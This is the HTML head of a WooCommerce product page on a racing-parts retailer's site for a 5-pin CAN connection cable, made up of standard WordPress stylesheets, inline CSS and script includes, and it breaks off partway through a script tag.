

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/
body_size: 35484
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#aaecef"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>CANJST - CAN Connection Cable for Plugin ECU&#039;s (5pin) | Manon Racing Products</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Manon Racing Products &raquo; Feed" href="https://www.mrpltd.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manon Racing Products &raquo; Comments Feed" href="https://www.mrpltd.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manon Racing Products &raquo; CANJST &#8211; CAN Connection Cable for Plugin ECU&#8217;s (5pin) Comments Feed" href="https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mrpltd.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2Fcanjst-can-connection-cable-for-plugin-ecus-5pin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mrpltd.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2Fcanjst-can-connection-cable-for-plugin-ecus-5pin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mrpltd.co.nz/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.mrpltd.co.nz/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-loginout-inline-css'>
.wp-block-loginout{box-sizing:border-box}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/loginout/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/search/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/price-filter.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #aaecef;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.mrpltd.co.nz/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.mrpltd.co.nz/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.mrpltd.co.nz/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.mrpltd.co.nz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mrpltd.co.nz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='eh-style-css' href='https://www.mrpltd.co.nz/wp-content/plugins/payment-gateway-stripe-and-woocommerce-integration/assets/css/eh-style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.2.0' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mrpltd.co.nz/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/pum/pum-site-styles.css?generated=1768073699&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/css/main.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/css-vars.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/custom.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/compatibility/wc-dt-custom.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/media.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/mega-menu.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/the7-css/post-type-dynamic.css?ver=0b46c87b5795' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mrpltd.co.nz/wp-content/themes/dt-the7/style.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='suppamenu_style-css' href='https://www.mrpltd.co.nz/wp-content/plugins/suppamenu/standard/css/suppa_frontend_style.css?ver=319' media='all' />
<link rel='stylesheet' id='suppa_frontend_fontAwesome-css' href='https://www.mrpltd.co.nz/wp-content/plugins/suppamenu/standard/css/fontAwesome/style-min.css?ver=319' media='all' />
<link rel='stylesheet' id='suppa_frontend_hoverCSS-css' href='https://www.mrpltd.co.nz/wp-content/plugins/suppamenu/standard/css/hover-master/hover-min.css?ver=319' media='all' />
<link rel='stylesheet' id='suppamenu_custom_style_primary-nav-css' href='https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/suppamenu2/css/primary-nav.css?ver=319' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mrpltd.co.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
